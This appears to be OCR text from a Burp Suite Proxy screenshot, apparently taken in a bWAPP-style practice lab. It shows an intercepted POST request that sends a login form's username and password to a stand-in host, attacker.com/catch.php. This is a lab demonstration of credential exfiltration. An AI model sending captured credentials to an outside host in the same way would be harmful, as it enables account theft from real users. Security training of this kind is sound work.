 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Request to http://attacker.com:80 [unknown host] Open browser
Time Type Direction Host Method URL Status code Length
Request
Pretty Raw Hex Query params Body params \n
1 POST /catch.php? HTTP/1.1
2 Host: attacker.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.122.129
.0 Connection: keep-alive
.1 Referer: http://192.168.122.129/
.2 Upgrade-Insecure-Requests: 1
.3
.4 login=bee&password=bug&form=submit
Inspector
Selection 12 (0xc)
Selected text
attacker.com
Decoded from: Select
attacker.com
Cancel Apply changes
Inspector
Notes